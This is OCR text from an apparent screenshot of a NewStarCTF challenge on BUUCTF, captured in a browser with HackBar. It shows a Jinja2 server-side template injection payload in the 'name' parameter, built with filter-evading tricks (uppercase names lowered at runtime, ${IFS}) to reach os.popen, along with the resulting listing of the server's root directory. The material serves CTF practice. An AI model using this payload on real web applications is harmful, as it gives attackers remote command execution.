 BUUCTF在线评测
c4aac2cb-5202-4a69-a68f-f7f8
c4aac2cb-5202-4a69-a68f-f7f8
view-source:c4aac2cb-5202-4a
不安全 | c4aac2cb-5202-4a69-a68f-f7f825ca8de5.node4.buuoj.cn:81/?name={{%27%27[%27__CLASS__%27.lower()][%27__MRO__%27.lower()]...
Welcome to NewStarCTF Again, Dear app bin boot dev etc flag_in_h3r3_52daad home lib lib64
media mnt opt proc root run sbin srv start.sh sys tmp usr var
Try to GET me a NAME
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://c4aac2cb-5202-4a69-a68f-f7f825ca8de5.node4.buuoj.cn:81/?name={{''['__CLASS__'.lower()]['__MRO__'.lower()][1]['__SUBCLASSES__'.lower()]()[117]['__INIT__'.lower()]['__GLOBALS__'.lower()]['POPEN'.lower()]
('ls${IFS}/').read()}}
Enable POST
ADD HEADER